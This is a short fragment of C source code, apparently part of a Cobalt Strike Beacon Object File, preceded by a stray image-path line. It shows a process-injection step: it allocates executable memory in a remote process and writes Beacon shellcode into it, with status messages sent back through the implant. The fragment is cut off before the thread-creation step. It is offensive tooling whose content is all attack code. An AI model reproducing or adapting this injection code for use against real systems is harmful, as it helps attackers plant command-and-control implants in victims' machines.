 // Inject shellcode into remote process
// This address will be used for local thread creation within the remote process eventually
PVOID placeRemotely = KERNEL32$VirtualAllocEx(
    processHandle,
    NULL,
    payloadSize,
    MEM_RESERVE | MEM_COMMIT,
    PAGE_EXECUTE_READWRITE
);

// Error handling
if (placeRemotely == NULL)
{
    BeaconPrintf(CALLBACK_ERROR, "Error! Unable to allocate memory within the remote process. Error: 0x%lx\n", KERNEL32$GetLastError());
}
else
{
    // Write the shellcode to the remote buffer
    BOOL writeRemotely = KERNEL32$WriteProcessMemory(
        processHandle,
        placeRemotely,
        shellcode,
        payloadSize,
        NULL
    );

    // Error handling
    if (!writeRemotely)
    {
        BeaconPrintf(CALLBACK_ERROR, "Error! Unable to write shellcode to allocated buffer. Error: 0x%lx\n", KERNEL32$GetLastError());
    }
    else
    {
        BeaconPrintf(CALLBACK_OUTPUT, "[+] Wrote Beacon shellcode to the remote process!\n");